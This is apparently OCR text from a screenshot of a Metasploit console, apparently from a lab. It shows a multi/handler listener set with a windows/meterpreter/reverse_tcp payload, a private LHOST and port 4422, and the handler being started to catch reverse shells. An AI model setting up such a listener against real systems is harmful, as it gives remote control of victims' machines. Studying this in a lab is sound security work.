 File Actions Edit View Help
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 192.168.112.159 yes The listen address (an interface ma
y be specified)
LPORT 4422 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.112.159:4422